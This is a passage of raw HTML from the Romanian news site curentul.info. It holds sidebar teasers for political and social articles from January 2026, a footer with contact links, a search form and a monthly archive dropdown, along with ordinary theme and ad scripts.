            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6976caad7da0b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6976caad7dc1f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6976caad7dc1f" ><script>var block_td_uid_16_6976caad7dc1f = new tdBlock();
block_td_uid_16_6976caad7dc1f.id = "td_uid_16_6976caad7dc1f";
block_td_uid_16_6976caad7dc1f.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6976caad7dc1f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6976caad7dc1f_rand","tdc_css_class_style":"td_uid_16_6976caad7dc1f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6976caad7dc1f.td_column_number = "1";
block_td_uid_16_6976caad7dc1f.block_type = "td_block_11";
block_td_uid_16_6976caad7dc1f.post_count = "1";
block_td_uid_16_6976caad7dc1f.found_posts = "1";
block_td_uid_16_6976caad7dc1f.header_color = "#";
block_td_uid_16_6976caad7dc1f.ajax_pagination_infinite_stop = "";
block_td_uid_16_6976caad7dc1f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6976caad7dc1f);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6976caad7dc1f class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6976caad82ee3_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#5b283e38293e2f3a29323a2f1b382e293e352f2e377532353d34"><span class="__cf_email__" data-cfemail="daa9bfb9a8bfaebba8b3bbae9ab9afa8bfb4aeafb6f4b3b4bcb5">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#71021412031405100318100531120403141f05041d5f181f171e"><span class="__cf_email__" data-cfemail="2251474150475643504b435662415750474c56574e0c4b4c444d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6976caad833f7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6976caad833f7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6976caad833f7 = new tdBlock();
block_td_uid_19_6976caad833f7.id = "td_uid_19_6976caad833f7";
block_td_uid_19_6976caad833f7.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6976caad833f7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6976caad833f7_rand","tdc_css_class_style":"td_uid_19_6976caad833f7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6976caad833f7.td_column_number = "1";
block_td_uid_19_6976caad833f7.block_type = "td_block_7";
block_td_uid_19_6976caad833f7.post_count = "3";
block_td_uid_19_6976caad833f7.found_posts = "12";
block_td_uid_19_6976caad833f7.header_color = "#";
block_td_uid_19_6976caad833f7.ajax_pagination_infinite_stop = "";
block_td_uid_19_6976caad833f7.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6976caad833f7);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6976caad833f7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(42)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
